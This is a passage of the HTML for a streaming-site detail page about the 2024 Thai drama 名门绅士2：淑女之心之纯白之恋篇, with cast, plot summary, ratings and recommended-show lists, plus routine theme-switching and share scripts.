

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gllxhr.com/video/207058.html
body_size: 17566
content:
<!DOCTYPE html><html><head><title>名门绅士2：淑女之心之纯白之恋篇_1-10全集/高清/无删减(大结局)_免费海外剧在线观看 - 天堂影视</title><meta name="keywords" content="名门绅士2：淑女之心之纯白之恋篇,名门绅士2：淑女之心之纯白之恋篇全集,海外剧" /><meta name="description" content="天堂影视海外剧《名门绅士2：淑女之心之纯白之恋篇》于2024年上映首播，由泰国演员Tate,Henry,myron,依莎亚·贺苏汪等主演，电影天堂网提供高清无删减电视剧名门绅士2：淑女之心之纯白之恋篇全集完整版免费在线观看，名门绅士2：淑女之心之纯白之恋篇大结局剧情已揭晓，泰剧《名门绅士2：淑女之心》是泰国三台庆祝电视台成立52周年的项目。讲述名门绅士五部曲五大少的后代们的爱情故事（大少2个孩子，二少1个孩子，三少2个孩子，四少2个孩子，五少4个孩子）。续作依然是由五部曲组成，分别由五家..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gllxhr.com","wapurl":"www.gllxhr.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220728-1/24841f874d6aab9500457ab0de95ad01.png);" href="/">天堂影视</a><a class="logo logo_w" style="background-image: url(/upload/site/20220728-1/24841f874d6aab9500457ab0de95ad01.png);" href="/">电影天堂网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/list/141.html">电影</a></li><li class="active"><a href="/list/142.html">电视剧</a></li><li><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">名门绅士2：淑女之心之纯白之恋篇 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li class="active"><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="天堂影视精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%81%E5%B9%B4%E4%B8%80%E5%93%81%E6%B8%A9%E5%A6%82%E8%A8%80.html" rel="nofollow"><span class="hot_name">十年一品温如言</span></a></li><li><a href="/search/wd/%E4%BB%8E%E9%82%AA%E6%81%B6%E4%B8%AD%E6%8B%AF%E6%95%91%E6%88%91.html" rel="nofollow"><span class="hot_name">从邪恶中拯救我</span></a></li><li><a href="/search/wd/%E9%87%9C%E5%B1%B1%E8%A1%8C.html" rel="nofollow"><span class="hot_name">釜山行</span></a></li><li><a href="/search/wd/%E8%9C%82%E9%B8%9F.html" rel="nofollow"><span class="hot_name">蜂鸟</span></a></li><li><a href="/search/wd/%E7%AC%AC%E4%B8%80%E6%BB%B4%E8%A1%80.html" rel="nofollow"><span class="hot_name">第一滴血</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20240513-1/0943426c02529164750ad2f633be3d6e.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/207058-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20240513-1/0943426c02529164750ad2f633be3d6e.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-10全集/大结局</span><span class="pic_vod text_right"><img src="https://www.gllxhr.com/img.php?url=https://pic.youkupic.com/upload/vod/20240513-1/0943426c02529164750ad2f633be3d6e.jpg" alt="名门绅士2：淑女之心之纯白之恋篇(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">名门绅士2：淑女之心之纯白之恋篇(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：mingmenshenshi2shunvzhixinzhichunbaizhilianpian</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>泰国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>爱情,泰剧<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2024<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>5.0</li><li class="data"><span>语言：</span>泰语<span class="split_line"></span><span>状态：</span><span class="data_style">全17集</span> - 免费在线观看</li><li class="data"><span>导演：</span>未知</li><li class="data"><span>主演：</span>Tate,Henry,myron,依莎亚·贺苏汪</li><li class="data"><span>更新时间：</span><em>2024-06-22</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/207058-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《名门绅士2：淑女之心之纯白之恋篇》https://www.gllxhr.com/video/207058.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '《名门绅士2：淑女之心之纯白之恋篇》',bdPic : 'https://pic.youkupic.com/upload/vod/20240513-1/0943426c02529164750ad2f633be3d6e.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type='text/javascript' src='/show/js/go.js'></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>天堂影视海外剧《名门绅士2：淑女之心之纯白之恋篇》是一部由知名导演执导，Tate,Henry,myron,依莎亚·贺苏汪等演员精彩演绎的泰国电视剧，大结局剧情已揭晓（1-10全集），手机免费观看高清无删减完整版电视剧全集就上电影天堂网，更多相关信息可移步至豆瓣电视剧、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>泰剧《名门绅士2：淑女之心》是泰国三台庆祝电视台成立52周年的项目。讲述名门绅士五部曲五大少的后代们的爱情故事（大少2个孩子，二少1个孩子，三少2个孩子，四少2个孩子，五少4个孩子）。续作依然是由五部曲组成，分别由五家公司进行制作。每部预计12-15集，每集约80分钟。Jaipisut #?????????? Metta and Mahaniyom制作五少儿子跟父亲一样做了一位军人，偶遇了一位超级美丽的老师，却不曾想她竟然是小时候那个丑胖无比的妞，关键还曾被他欺负过......</span><p class="desc_tips hidden_xs">全部来源：【天堂影视】【迅雷下载】【星辰电影网】【百度电影院】【爱奇艺】【豆瓣电视剧】【优酷视频】【哔哩哔哩】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="207058" data-score="3"><span class="label">给【<strong>名门绅士2：淑女之心之纯白之恋篇</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/203858.html" title="亚历山大大帝：封神之路" data-original="https://pic.youkupic.com/upload/vod/20240131-1/073e17e6d5203f06e31ec9f3ea2a74ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/203858.html" title="亚历山大大帝：封神之路">亚历山大大帝：封神之路</a></p><p class="vodlist_sub">该剧将聚焦于著名的军事领袖亚历山大大帝(公元前356-前323)，作为国王腓力二世的儿子，亚历山大的军事才能帮</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/204069.html" title="一天(剧版)" data-original="https://pic.youkupic.com/upload/vod/20240208-1/fcdb7ee21304f11d572101c65b58c6f7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204069.html" title="一天(剧版)">一天(剧版)</a></p><p class="vodlist_sub">本剧改编自David Nicholls的同名畅销小说《一天》。1988年7月15日，Emma Morley（安</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/204375.html" title="爱情继续" data-original="https://pic.youkupic.com/upload/vod/20240221-1/7bc2d276a7cfb7245509d899c0cc5b67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204375.html" title="爱情继续">爱情继续</a></p><p class="vodlist_sub">泰国3台与 Mandee Work或Dumandi Camp 联手联合推出的项目讲述了两个朋友之间的爱、联系和</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/204587.html" title="伊万诺夫一家第一季" data-original="https://pic.youkupic.com/upload/vod/20240228-1/9e1e20fb4a719f26ad372cc4edb3990c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204587.html" title="伊万诺夫一家第一季">伊万诺夫一家第一季</a></p><p class="vodlist_sub">2017&nbsp;/&nbsp;俄罗斯&nbsp;/&nbsp;Sergey,Burunov,Aleksandra,Florinskaya,Mikhail,Trukhin,安</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/204812.html" title="珍的不一样第二季" data-original="https://pic.youkupic.com/upload/vod/20240307-1/87debad1f2a17a4e0c41282c7fc93ddb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全8集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204812.html" title="珍的不一样第二季">珍的不一样第二季</a></p><p class="vodlist_sub">Disney+续订《珍的不一样》第二季。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/204845.html" title="天外来讯" data-original="https://pic.youkupic.com/upload/vod/20240307-1/35f52b8b227746650fb9a87a5c8efc64.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全4集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204845.html" title="天外来讯">天外来讯</a></p><p class="vodlist_sub">一名宇航员执行任务时神秘失踪，她的丈夫对此展开调查，并同时作为单亲父亲努力照顾女儿。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/204847.html" title="深夜" data-original="https://pic.youkupic.com/upload/vod/20240308-1/7ee601d82c34e343850d5df065c3e51d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204847.html" title="深夜">深夜</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;泰国&nbsp;/&nbsp;Shogun,Paramee,Thesdaroon,皮扬库尔·萨欧亨,肖恩甘·迪拉帕特·昂卡尼特,Neptun</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/204891.html" title="世界倾斜23.5度" data-original="https://pic.youkupic.com/upload/vod/20240309-1/287bf9fc7cc4220d33b24b09d947b71d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全12集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/204891.html" title="世界倾斜23.5度">世界倾斜23.5度</a></p><p class="vodlist_sub">一生独来独往的翁莎，与人气更旺的孙一见钟情。然而，由于害怕被拒绝，她决定化名“地球”接近她。当太阳越来越好奇地</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/243370.html" title="失窃的女孩" data-original="https://pic.youkupic.com/upload/vod/20260108-1/7f282a1ef987c95ed341dbbb6426ce9c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全6集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243370.html" title="失窃的女孩">失窃的女孩</a></p><p class="vodlist_sub">Based on the novel by Hollie Overton.It will follow the</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/242387.html" title="莫扎特" data-original="https://pic.youkupic.com/upload/vod/20251221-1/14ec1bdb2243db1b97afe4a856427964.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全5集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242387.html" title="莫扎特">莫扎特</a></p><p class="vodlist_sub">该剧改编自彼得·谢弗的经典剧作《上帝的宠儿》。25岁的沃尔夫冈·阿玛多伊斯·莫扎特（福田知盛 饰）在父亲去世后</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/243444.html" title="奇探佩辛丝第二季" data-original="https://pic.youkupic.com/upload/vod/20260109-1/e4d797dcbda22b2763b9e461ee7093e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243444.html" title="奇探佩辛丝第二季">奇探佩辛丝第二季</a></p><p class="vodlist_sub">Returning for an extended duration of eight episodes, P</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/242333.html" title="四方极爱II" data-original="https://pic.youkupic.com/upload/vod/20251221-1/0458b89d67cfbaedc563229c92cb746a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至05集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/242333.html" title="四方极爱II">四方极爱II</a></p><p class="vodlist_sub">part 2将讲述《南方 : 天际漩涡south: beside the sky》《西方 : 异星耀日west</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/241051.html" title="重新爱上你2025" data-original="https://pic.wujinpp.com/upload/vod/20251130-1/2f8184b62f490272427014ba2be65cfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至07集+特别篇</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/241051.html" title="重新爱上你2025">重新爱上你2025</a></p><p class="vodlist_sub">带你走进关于“爱”的多重故事——复合、暗恋、错爱与意外心动。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/243527.html" title="猎犬家族" data-original="https://pic.youkupic.com/upload/vod/20260111-1/ff1f262c39a9fb30302aa26a4e800ece.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/243527.html" title="猎犬家族">猎犬家族</a></p><p class="vodlist_sub">《猎犬家族》是一部充满家族阴谋的电视剧，剧中人物性格复杂，对话充满讽刺意味。故事围绕着“索马里瓦”家族成员展开</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/234160.html" title="第一继承人" data-original="https://pic.youkupic.com/upload/vod/20250821-1/1558c01c2f5acd5bb7550c91c7ce580c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全20集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/234160.html" title="第一继承人">第一继承人</a></p><p class="vodlist_sub">家族掌门人Phanu一心要让自己的商业帝国屹立不倒，而实现这一目标的重任落在了子女们的肩上。长子Nathi与妻</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/240207.html" title="清醒点，泰尔先生" data-original="https://pic.youkupic.com/upload/vod/20251115-1/3ec943ccab2d4814dcf2d40228e2715d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">全10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/240207.html" title="清醒点，泰尔先生">清醒点，泰尔先生</a></p><p class="vodlist_sub">当一个痴迷于肥皂剧的黑手党老大寻求摄影师的帮助时，火花四溅，引发了一场意想不到的浪漫，并为一场盛大而惊险的冒险</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/243520.html" title="布朗神父第十三季" 